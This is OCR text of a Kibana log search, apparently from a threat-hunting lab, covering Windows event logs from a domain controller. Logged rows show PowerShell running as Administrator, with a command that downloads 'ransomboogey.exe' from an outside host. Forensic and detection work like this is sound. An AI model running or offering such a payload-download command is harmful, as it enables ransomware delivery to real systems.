 @timestamp >= "2023-08-30T01:51:58.521Z" and http
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0
Refr
host.name: exists ×
host.name: DC01.quicklogistics.org ×
+ Add filter
winlogbeat-*
1,532 hits
Chart optio
Search field names
Filter by type 0
Selected fields 5
t process.command_line
t process.parent.name
t process.name
t host.name
t user.name
Available fields 205
Popular
@timestamp
t file.path
t powershell.file.script_block_text
t process.parent.command_line
t winlog.event_id
t _id
t _index
1,000
800
600
400
200
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Aug 30, 2023 @ 01:53:12.793 - - powershell.exe DC01.quicklogistic Administrat
s.org
Aug 30, 2023 @ 01:53:13.180 - - powershell.exe DC01.quicklogistic Administrat
s.org
Aug 30, 2023 @ 01:53:13.554 - - powershell.exe DC01.quicklogistic Administrat
s.org
Aug 30, 2023 @ 01:53:13.738 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr http://ff.sillytechninj powershell.exe powershell.exe DC01.quicklogistic Administrat
a.io/ransomboogey.exe -outfile ransomboogey.exe" s.org
Aug 30, 2023 @ 01:53:13.881 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ - - DC01.quicklogistic -
ransomboogey.exe -outfile ransomboogey.exe s.org
Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ - - DC01.quicklogistic -
ransomboogey.exe -outfile ransomboogey.exe s.org
Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ - - DC01.quicklogistic -
ransomboogey.exe -outfile ransomboogey.exe s.org
Aug 30, 2023 @ 01:53:13.882 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr http://ff.sillytechninja.io/ - - DC01.quicklogistic -